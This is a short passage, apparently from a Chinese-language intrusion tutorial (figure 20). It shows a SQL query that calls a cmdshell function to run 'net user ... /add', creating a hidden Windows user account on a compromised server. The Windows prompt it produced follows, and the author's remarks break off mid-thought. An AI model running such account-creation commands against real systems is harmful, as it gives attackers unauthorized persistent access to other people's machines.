 Query#0 : SELECT cmdshell ("net user anteer my1234567890!@#$ /add")
cmdshell ("net user anteer my1234567890!@#$ /add")
blob(16777216)
输入的密码超过了 14 个字符。安装了 Windows 2000
以前的 Windows 版本的计算机将不能使用
此帐户。您想继续进行操作吗? (Y/N) [Y]:
完成!
图20
这时候显然是由于cmd不是反弹本地执行的原因，输入Y
也没用。一般的就只能等管理员重启了，但是我想到一个方法。